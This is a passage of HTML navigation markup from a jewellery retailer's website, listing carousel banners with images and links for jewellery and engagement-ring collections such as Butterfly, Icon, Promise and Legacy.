                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/tw-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
